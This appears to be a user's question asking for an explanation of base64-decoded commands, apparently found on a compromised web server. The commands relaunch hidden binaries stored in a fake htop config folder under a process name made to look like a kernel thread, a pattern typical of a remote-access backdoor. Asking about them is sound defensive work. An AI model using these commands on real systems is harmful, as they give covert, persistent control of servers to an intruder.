 Base64 decoded substrings are:
/usr/bin/pkill -0 -U1010 defunct 2>/dev/null || SHELL= TERM=xterm-256color GS_ARGS="-
k /var/www/www-root/data/.config/htop/defunct.dat -liqD" /usr/bin/bash -c "exec -a
'[kaluad]' '/var/www/www-root/data/.config/htop/defunct'" 2>/dev/null
/usr/bin/pkill -0 -U1010 core 2>/dev/null || '/var/www/www-
root/data/.config/htop/core' 2>/dev/null
Please explain what these commands do?